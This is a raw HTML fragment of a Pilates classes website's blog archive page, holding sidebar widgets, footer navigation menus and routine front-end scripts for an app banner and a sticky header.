                <a href="https://onlinepilatesclasses.com/blog/how-to-stick-to-fitness-goals/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2024/01/new-year-fitness-goals-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="new year fitness goals online pilates classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2024/01/new-year-fitness-goals-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/01/new-year-fitness-goals-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/01/new-year-fitness-goals-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/01/new-year-fitness-goals-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/01/new-year-fitness-goals-online-pilates-classes-600x338.png.webp 600w" sizes="(max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  loading="lazy"/> </a>
              </div>
              <div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/how-to-stick-to-fitness-goals/">
                Why Is Setting Goals An Important Part Of Continued Fitness?                </a></div>
            </article>
            <!-- #post-${ID} --> 
          </div>
         

                 
          <div class="archivepagepagination">   </div>

          
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
          <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section>        </div>
      </div>
    </div>
  </div>
</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2026 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
